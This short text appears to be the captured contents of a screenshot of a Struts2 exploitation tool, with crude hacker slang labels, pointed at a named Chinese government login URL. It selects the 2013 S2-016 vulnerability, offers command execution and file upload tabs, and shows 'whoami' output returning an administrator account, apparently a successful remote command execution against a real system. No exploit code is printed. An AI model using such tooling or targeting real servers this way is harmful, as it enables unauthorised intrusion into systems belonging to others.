 菊花: http://jhpt.miit.gov.cn/yyaq/loginaction.action
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 s2-016
目标信息 执行命令 文件上传 状态
获取信息 保存信息
Target: http://jhpt.miit.gov.cn/yyaq/loginaction.action
whoami: lenovo-61a69y0r\administrator